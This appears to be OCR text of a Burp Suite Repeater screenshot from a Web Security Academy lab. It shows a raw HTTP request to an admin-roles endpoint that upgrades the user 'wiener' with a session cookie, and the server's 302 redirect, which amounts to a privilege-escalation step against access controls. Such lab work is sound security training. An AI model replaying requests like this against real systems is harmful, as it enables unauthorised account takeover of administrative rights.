 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
2 × 4 × ...
Send Cancel < ▾ > ▾ Follow redirection Target: https://acd61faf1f52b4a7c09f7ffe00c200bf.we
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: acd61faf1f52b4a7c09f7ffe00c200bf.web-security-academy.net
3 Cookie: session=R4lAJK4aznTOePgu6cT1kJRyZzonkhI6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acd61faf1f52b4a7c09f7ffe00c200bf.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6